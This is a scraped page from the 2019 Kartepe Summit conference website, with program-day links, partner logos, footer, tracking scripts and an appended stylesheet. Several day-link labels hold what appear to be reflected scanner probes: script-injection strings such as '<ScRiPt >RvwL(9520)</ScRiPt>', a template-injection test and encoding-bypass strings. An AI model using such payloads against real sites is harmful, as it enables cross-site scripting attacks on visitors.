                <a href="https://www.kartepezirvesi.com/2019/program/detay/837/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/838/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/839/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/840/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/841/birincigun" class="" style="text-align: center">
          <strong>'"</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/842/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/843/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/844/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/845/birincigun" class="" style="text-align: center">
          <strong><!--</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/846/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/847/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/848/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/849/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/850/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/851/birincigun" class="" style="text-align: center">
          <strong>1'"()&%<acx><ScRiPt >RvwL(9520)</ScRiPt></strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/852/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/853/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/854/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/855/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/856/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/857/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/858/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/859/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/860/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/861/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/862/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/863/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/864/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/865/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/866/birincigun" class="" style="text-align: center">
          <strong>'"()&%<acx><ScRiPt >RvwL(9051)</ScRiPt></strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/867/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/868/birincigun" class="" style="text-align: center">
          <strong>19215786</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/869/birincigun" class="" style="text-align: center">
          <strong>acu6616%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9uca6616</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/870/birincigun" class="" style="text-align: center">
          <strong>acux4960%C0%BEz1%C0%BCz2a%90bcxuca4960</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/871/birincigun" class="" style="text-align: center">
          <strong>{{49633*50033}}</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/872/birincigun" class="" style="text-align: center">
          <strong>1--><ScRiPt >RvwL(9014)</ScRiPt><!--</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/873/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/874/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/875/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/876/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/877/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/878/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/879/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/880/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/881/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
              </div>


      <div class="program-bosluk"><br></div>

      <div class="program-gun-icerik">
        <ul class="nav nav-tabs program-tab-header">
                  </ul>

        <div class="tab-content">
                            </div>
                </div>
                <div class="footer-paydaslar">
    <div class="paydaslar-body">

        <!-- Swiper -->
        <div class="swiper-container">
            <div class="swiper-wrapper">
                                                    <div class="swiper-slide">
                        <a href="http://www.gtu.edu.tr/" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/91655609943.png" alt="Owl Image">
                        </a>
                    </div>
                                                        <div class="swiper-slide">
                        <a href="http://www.sakarya.edu.tr/" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/12276488077.png" alt="Owl Image">
                        </a>
                    </div>
                                                        <div class="swiper-slide">
                        <a href="https://www.medeniyet.edu.tr/tr" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/12544131850.jpg" alt="Owl Image">
                        </a>
                    </div>
                                                        <div class="swiper-slide">
                        <a href="https://aybu.edu.tr/" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/59078654694.png" alt="Owl Image">
                        </a>
                    </div>
                                                        <div class="swiper-slide">
                        <a href="https://www.istanbul.edu.tr/tr/" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/41380112665.png" alt="Owl Image">
                        </a>
                    </div>
                                                        <div class="swiper-slide">
                        <a href="https://www.ihu.edu.tr/" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/85244133464.png" alt="Owl Image">
                        </a>
                    </div>
                                                        <div class="swiper-slide">
                        <a href="https://www.ius.edu.ba/tr" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/2409070824.png" alt="Owl Image">
                        </a>
                    </div>
                                                        <div class="swiper-slide">
                        <a href="https://kosano.org.tr/" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/94096487153.jpg" alt="Owl Image">
                        </a>
                    </div>
                                                        <div class="swiper-slide">
                        <a href="http://koto.org.tr/" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/83304376854.png" alt="Owl Image">
                        </a>
                    </div>
                                                        <div class="swiper-slide">
                        <a href="http://marmara.gov.tr/" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/68913702481.png" alt="Owl Image">
                        </a>
                    </div>
                                                        <div class="swiper-slide">
                        <a href="http://www.yildiz.edu.tr/" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/52127200971.png" alt="Owl Image">
                        </a>
                    </div>
                                                        <div class="swiper-slide">
                        <a href="http://www.kulturkentivakfi.org/" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/69278617064.png" alt="Owl Image">
                        </a>
                    </div>
                                                        <div class="swiper-slide">
                        <a href="https://www.ntv.com.tr/" target="_blank">
                            <img src="https://www.kartepezirvesi.com/2019/panel/uploads/paydaslar_v/130x80/56422363176.png" alt="Owl Image">
                        </a>
                    </div>
                                                </div>
        </div>

    </div>
</div>

<div class="footer">
    <div class="footer-body">
        <div class="row">
            <div class="col-sm-6 col-xs-12 col-md-3 border-right box-top">
                <img src="https://www.kartepezirvesi.com/2019/img/footer-logo_tr.svg" alt="Kartepe Zirvesi" class="footer_logo">
            </div>
            <div class="col-sm-6 col-xs-12 col-md-3 border-right resim2 box-top">
                <img src="https://www.kartepezirvesi.com/2019/img/kocaeli-logo_tr.svg" alt="Kartepe Zirvesi">
            </div>
            <div class="col-sm-6 col-xs-12 col-md-3 contact box-top">
                <ul>
                    <li>Kocaeli, Türkiye</li>
                    <li><span>T</span><a href="tel:0262 322 18 74">0262 322 18 74</a></li>
                    <li><span>E</span><a href="mailto:info@kartepezirvesi.com">info@kartepezirvesi.com</a></li>
                </ul>
            </div>
            <div class="col-sm-6 col-xs-12 col-md-3 haberdarol box-top">
                <form id="bulten-kayit-form">
                    <input type="hidden" value="https://www.kartepezirvesi.com/2019/bulten/add" name="url">
                    <div class="col-sm-10 col-xs-10 col-md-10">
                        <input type="hidden" value="tr" name="page_lang" id="page_lang">
                        <input type="email" class="form-control" placeholder="E-posta adresinizi giriniz" id="emailaddress">
                    </div>
                    <div class="col-sm-2 col-xs-2 col-md-2 bulten-kayit-btn">
                        <img src="https://www.kartepezirvesi.com/2019/img/footer-ok-btn.png" alt="Kartepe Zirvesi">
                    </div>
                    <div class="col-sm-12 col-xs-12 col-md-12">
                        <span class="bilgi">Haber bultenine kaydolarak gelişmelerden anında haberdar olun.</span>
                    </div>
                </form>
            </div>
        </div>
        <div class="row submenu">
                            <div class="col-md-2 col-xs-6 col-sm-3">
                    <h6>Hakkında</h6>
                    <ul>
                        <li><a href="https://www.kartepezirvesi.com/2019/hakkinda"><span class="fa fa-circle" aria-hidden="true"></span>Kartepe Zirvesi</a></li>
                        <li><a href="https://www.kartepezirvesi.com/2019/hakkinda/temalar"><span class="fa fa-circle" aria-hidden="true"></span> Temalar</a></li>
                        <li><a href="https://www.kartepezirvesi.com/2019/hakkinda/yayinlanandeklarasyonlar"><span class="fa fa-circle" aria-hidden="true"></span>Yayımlanan Deklarasyonlar</a></li>
                    </ul>
                </div>
                                        <div class="col-md-2 col-xs-6 col-sm-3 footer-box-right">
                    <h6>Zirve 2019</h6>
                    <ul>
                                                    <li>
                                <a href="https://www.kartepezirvesi.com/2019/sayfalar/in/sehircilik-mutlu-sehir">
                                    <span class="fa fa-circle" aria-hidden="true"></span>
                                    Şehircilik ve Mutlu Şehir                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.kartepezirvesi.com/2019/sayfalar/in/kurullar">
                                    <span class="fa fa-circle" aria-hidden="true"></span>
                                    Kurullar                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.kartepezirvesi.com/2019/sayfalar/in/basin-bultenleri">
                                    <span class="fa fa-circle" aria-hidden="true"></span>
                                    Basın Bültenleri                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.kartepezirvesi.com/2019/sayfalar/in/ozel-oturumlar">
                                    <span class="fa fa-circle" aria-hidden="true"></span>
                                    Özel Oturumlar                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.kartepezirvesi.com/2019/sayfalar/in/panel-konferans">
                                    <span class="fa fa-circle" aria-hidden="true"></span>
                                    Panel-Konferans                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.kartepezirvesi.com/2019/sayfalar/in/calistay">
                                    <span class="fa fa-circle" aria-hidden="true"></span>
                                    Çalıştay                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.kartepezirvesi.com/2019/sayfalar/in/forumlar">
                                    <span class="fa fa-circle" aria-hidden="true"></span>
                                    Forumlar                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.kartepezirvesi.com/2019/sayfalar/in/akademik-oturumlar">
                                    <span class="fa fa-circle" aria-hidden="true"></span>
                                    Akademik Oturumlar                                </a>
                            </li>
                                            </ul>
                </div>
                                        <div class="col-md-2 col-xs-6 col-sm-3 footer-box-right">
                    <h6>Program</h6>
                    <ul>
                        <li><a href=""><span class="fa fa-circle" aria-hidden="true"></span>1. Gün</a></li>
                        <li><a href=""><span class="fa fa-circle" aria-hidden="true"></span>2. Gün</a></li>
                        <li><a href=""><span class="fa fa-circle" aria-hidden="true"></span>3. Gün</a></li>
                    </ul>
                </div>
                                        <div class="col-md-2 col-xs-6 col-sm-3 footer-box-right">
                    <h6>Galeri</h6>
                    <ul>
                        <li><a href="https://www.kartepezirvesi.com/2019/galeri/fotograflar"><span class="fa fa-circle" aria-hidden="true"></span> Fotoğraflar</a></li>
                        <li><a href="https://www.kartepezirvesi.com/2019/galeri/videolar"><span class="fa fa-circle" aria-hidden="true"></span> Videolar</a></li>
                    </ul>
                </div>
                                        <div class="col-md-2 col-xs-6 col-sm-4 footer-box-right">
                    <h6>Ulaşım</h6>
                    <ul>
                        <li><a href="https://www.kartepezirvesi.com/2019/ulasim"><span class="fa fa-circle" aria-hidden="true"></span>Ring Seferleri</a></li>
                        <li><a href="https://www.kartepezirvesi.com/2019/ulasim/nasilgiderim"><span class="fa fa-circle" aria-hidden="true"></span> Nasıl Giderim?</a></li>
                    </ul>
                </div>
                                        <div class="col-md-2 col-xs-6 col-sm-3 footer-box-right">
                    <h6>Arşiv</h6>
                    <ul>
                                                    <li><span class="fa fa-circle" aria-hidden="true"></span><a target="_blank" href="http://kartepezirvesi.com/2018">2018</a></li>
                                                    <li><span class="fa fa-circle" aria-hidden="true"></span><a target="_blank" href="http://www.kartepezirvesi.com/2018/2017">2017</a></li>
                                                    <li><span class="fa fa-circle" aria-hidden="true"></span><a target="_blank" href="2019">2019</a></li>
                                            </ul>
                </div>
            			<div class="col-md-2 col-xs-6 col-sm-3 footer-box-right kvkk"><a href="/hakkinda/kvkk" style="color:#ef4036">KVKK BİLGİLENDİRME</a></div>
        </div>
        <hr>
        <div class="row copyright">
            <div class="col-md-3">
                Copyright © 2019 Kartepe Zirvesi 2019
            </div>
            <div class="col-md-6"> </div>
            <div class="col-md-3 col-sm-12 right">
                <a href="https://tr-tr.facebook.com/kartepezirvesi"target="_blank"><i class="fa fa-facebook"></i></a>
                <a href="https://twitter.com/kartepezirvesi"target="_blank"><i class="fa fa-twitter"></i></a>
                <a href="https://www.instagram.com/kartepezirvesi/"target="_blank"><i class="fa fa-instagram"></i></a>
                <a href="https://www.youtube.com/channel/UCQjNBaObY0ji5pxM72sk0-A"target="_blank"><i class="fa fa-youtube-play"></i></a>
            </div>
        </div>
    </div>
</div>
<script async src="/2019/js/jquery.cookie.js"></script>
<div class="cookiekbb" style="">Sizlere en iyi bilgiyi sunabilmek adına sitemizde çerezler(cookies) kullanmaktayız. Detaylı bilgi için lütfen <a href="/hakkinda/cookie" target="_blank">tıklayınız.</a> <span class="kapatcookie">Anladım</span></div><script>
$(document).ready(function () {
	$('.kapatcookie').click(function(event) {
		$('.cookiekbb').hide();
		$.cookie('ShowKbbCookie', 1, { expires: 360 });
	});
	var CookieMemory = parseInt($.cookie('ShowKbbCookie')) == 1;
	if (CookieMemory) {
		$('.cookiekbb').hide();
	}
	else {
		$('.cookiekbb').show();
	}
});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140239501-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140239501-1');
</script>
<script type="text/javascript">
    $(document).ready(function() {
        var swiper = new Swiper('.swiper-container', {
            slidesPerView: 8,
            spaceBetween: 15,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
            },
            freeMode: true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            breakpoints: {
                1700: {
                    slidesPerView: 7,
                    spaceBetween: 15,
                },
                1500: {
                    slidesPerView: 6,
                    spaceBetween: 15,
                },
                1300: {
                    slidesPerView: 5,
                    spaceBetween: 15,
                },
                1000: {
                    slidesPerView: 4,
                    spaceBetween: 15,
                },
                850: {
                    slidesPerView: 3,
                    spaceBetween: 15,
                },
                575: {
                    slidesPerView: 2,
                    spaceBetween: 15,
                },
                360: {
                    slidesPerView: 1,
                    spaceBetween: 15,
                }
            }
        });

    });
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(55656025, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55656025" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Ads: 707010535 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-707010535"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-707010535');
</script>              </body>
              </html>
              <script src="/js/page.js"></script>
              <script src="/js/carousel.js"></script>


--- FILE ---
content_type: text/css
request_url: https://www.kartepezirvesi.com/css/pages.css
body_size: 3873
content:
body{
	background-color: #f0f0f0 !important;
}
.nav>li>a:focus, .nav>li>a:hover {
	text-decoration: none;
	color:#ef4036 !important;
	background-color: transparent !important;
}
.rna-top-menu-page .navbar-brand img{
	height: 75px;
	padding-left: 45px;
}
.rna-top-menu-page .navbar-brand{
	padding: 0px !important;
}
.rna-top-menu-page{
	background-color: #000000 !important;
	position: fixed;
	width: 100% !important;
	top: 0px !important;
	z-index: 1000;
	height: 68px;
}
.rna-top-menu-page .navbar-nav li a{
	color: #ffffff;
	line-height: 34px;
}
.rna-top-menu-page .navbar-nav li.active a{
	color: #ef4036 !important;
}
.rna-top-menu-page .navbar-nav li.active{
	border-top:3px solid #ef4036 !important;
}
.hakkinda{
	width: 100%;
	height: 1080px;
	background-color: #2e3192;
	color: #ffffff;
}
.hakkinda-body{
	margin: auto;
	width:50%;
	padding-top:150px;
}
.rna-top-menu-page .navbar{
	margin-bottom: 0px !important;
}
.hakkinda-right{
	float: right;
	width: 66.66%;
	padding-top:90px;
}
.hakkinda-left{
	float: left;
	width: 33.33%;
}
.right-box1{
	float: left;
	width: 49%;
	color: #ffffff;
	background-color: #575acf;
	height: 180px;
	padding-left: 40px;
	padding-top: 50px;
}
.right-box2{
	float: right;
	width: 49%;
	color: #ffffff;
	background-color: #0e76bc;
	height: 180px;
	padding-left: 40px;
	padding-top: 50px;
}
.kz-19{
	width: 70%;
	margin: auto;
	padding-top: 100px;
	height: 1080px;
}
.kz-19 .row .col-md-3{
	width: 24%;
	height: 200px;
	background-color: #ffffff;
	margin-right: 1%;
	margin-bottom: 1%;
	font-weight: bold;
	font-size:15px;
	padding-left: 40px;
	padding-top: 40px;
	text-decoration: none;
}
.kz-19 .row .col-md-3:hover{
	color:#ef4036;
	box-shadow: 0 0 6px 4px #00000040;
}
.kz-19 .baslik{
	text-align: center;
	padding-top: 10px;
	padding-bottom: 30px;
}

.acordion-panel .row{
	margin-top:40px;
	padding: 0 10px;
}

.acordion-panel .clickable{
	cursor: pointer;
}

.acordion-panel.panel{
	border-radius: 0;
}

.acordion-panel .panel-heading span{
	margin-top: -20px;
	font-size: 15px;
	margin-right: 20px;
}

.acordion-panel.panel-primary{
	border: 0;
}

.acordion-panel.panel-primary>.panel-heading{
	color: #000 !important;
	border-radius: 0;
	box-shadow: 0px 2px 5px 0 rgba(0, 0, 0, 0.05);
	background-color: #f0f0f0;
	border: 1px solid #a6a6a6;
	padding-bottom: 20px;
	padding-top: 20px;
	cursor: pointer;
	min-height: 59px;
}

.acordion-panel.panel-primary>.panel-heading.active{
	border-radius: 0;
	box-shadow: 0px 2px 5px 0 rgba(0, 0, 0, 0.05);
	background-color: #fff;
	border-color: #fff;
}

.acordion-panel.panel-primary>.panel-heading.active h3{
	color: #ef4036;
	font-weight: bold !important;
}

.acordion-panel.panel-primary>.panel-heading .panel-title{
	margin-left: 15px;
	min-height: 18px;
}

.acordion-panel .panel-body{
	background-color: #fff;
	padding-left: 33px;
	padding-top: 0;
	padding-bottom: 22px;
	transition: 0.4s ease-in-out;
}

.acordion-panel.panel{
	background-color: #f0f0f0;
	margin-bottom: 8px;
}

.acordion-panel.panel.active-acordion{
	background-color: #f0f0f0;
	margin-bottom: 8px;
	box-shadow: 0px 4px 9px 0 rgba(0, 0, 0, 0.21);
}

.katilimcilar{
	width: 80%;
	margin: auto;
	padding-top: 100px;
	height: 1080px;
}
.katilimcilar .row .col-md-3{
	width: 307px;
	height: 240px;
	background-color: #0e76bc;
	margin-right: 1%;
	margin-bottom: 1%;
	font-weight: bold;
	font-size:15px;
	padding-left: 40px;
	padding-top: 55px;
	color:#ffffff;
}
.katilimcilar .row .col-md-3 img{
	padding-top: 15px;
}

.katilimcilar .row .active{
	width: 307px;
	height: 240px;
	background-color: #0e76bc;
	margin-right: 1%;
	margin-bottom: 1%;
	font-weight: bold;
	font-size:15px;
	padding-left: 0px !important;
	padding-top: 0px !important;
	padding-right: 0% !important;
	color:#ffffff;
}

.katilimcilar .row .active img{
	width: 307px;
	height: 240px;
}

.katilimcilar .row .active span{
	position: absolute;
	left:42px;
	bottom:55px;
	font-weight: 100;
	font-size: 9pt;
}

.katilimcilar .row .second span{
	font-weight: 300;
	font-size: 10pt;
}

.katilimcilar .row .second .ok-icon-small{

}

.katilimcilar .baslik{
	text-align: center;
	padding-top: 10px;
	padding-bottom: 30px;
	color:#ef4036;
}
.katilimcilar-body{
	background-color: #2e3192;
	height: auto;
}


.tum-katilimcilar{
	text-align: center;
	padding-top: 30px;
	padding-bottom: 30px;
}
.tum-katilimcilar-btn{
	width: 240px;
	height: 46px;
	border: solid 2px #ef4036;
	line-height:42px;
	text-align:center;
	color:#ffffff;
	margin:auto;
}

.katilimci-detay-body{
	background-color: #2e3192;
	height: auto;
}

.katilimci-detay-body .katilimci{
	width: 70%;
	margin: auto;
	padding-top: 150px;
	height: auto;
}

.katilimci-detay-body .katilimci .img-thumbnail{
	background-color: #2e3192;
	border: 0;
	padding: 0;
	border-radius: 0;
}

.katilimci-detay-body .katilimci h3{
	color: #fff;
	font-size: 16pt;
	margin-top: 0;
	font-family: 'Muli', sans-serif;
}

.katilimci-detay-body .katilimci p{
	color: #fff;
	font-size: 9pt;
	font-family: 'Muli', sans-serif;
	margin-bottom: 0;
}

.katilimci-detay-body .katilimci p.meslek{
	color: #fff;
	font-size: 12pt;
	font-family: 'Muli', sans-serif;
	margin-top: 15px;
	margin-bottom: 15px;
}

.katilimci-detay-body .katilimci .icons a{
	float: left;
	padding: 8px;
	border: 1px solid #ef4036;
}

.katilimci-detay-body .katilimci .icons i{
	color: #fff;
	font-size: 12pt;
}

.katilimci-detay-body .katilimci .bilgiler{
	padding-left: 0px;
}

.katilimci-detay-body .katilimci .cizgi{
	border: 1px solid #5356c4;
	margin-top: 30px;
}

.katilimci-detay-body .katilimcilar-body{
	margin-top: 40px;
	padding-bottom: 108px;
}

.katilimci-detay-body .katilimcilar-body .katilimcilar{
	padding-top: 0px;
	height: auto;
}

.katilimci-detay-body .katilimcilar-body .katilimcilar .baslik h3{
	font-weight: bold;
}

.katilimci-detay-body .katilimcilar-body .katilimcilar .second{
	display: none;
}

